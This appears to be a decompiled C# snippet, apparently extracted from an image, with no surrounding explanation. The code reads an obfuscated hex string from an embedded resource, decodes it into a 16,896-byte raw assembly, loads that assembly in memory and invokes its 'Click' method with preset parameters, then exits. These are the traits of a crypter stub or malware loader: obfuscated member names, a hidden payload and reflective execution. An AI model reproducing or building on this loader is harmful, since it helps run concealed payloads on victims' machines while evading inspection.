 {
object[] parameters = new object[]
{
Class1.smethod_0(),
Class1.smethod_1(),
"Finast"
};
ResourceManager resourceManager = new ResourceManager(typeof(MD));
string string_ = (string)resourceManager.GetObject("ST");
string text = frmMain.smethod_1(string_);
string text2 = text.Replace("~", "00");
int num = 16896;
ArrayList arrayList = new ArrayList();
for (int i = 0; i < num; i++)
{
arrayList.Add((byte)Convert.ToInt32(text2.Substring(i * 2, 2), 16));
}
byte[] rawAssembly = (byte[])arrayList.ToArray(typeof(byte));
Assembly assembly = Thread.GetDomain().Load(rawAssembly);
Type type = assembly.GetTypes()[0];
MethodInfo method = type.GetMethod("Click");
method.Invoke(0, parameters);
Environment.Exit(0);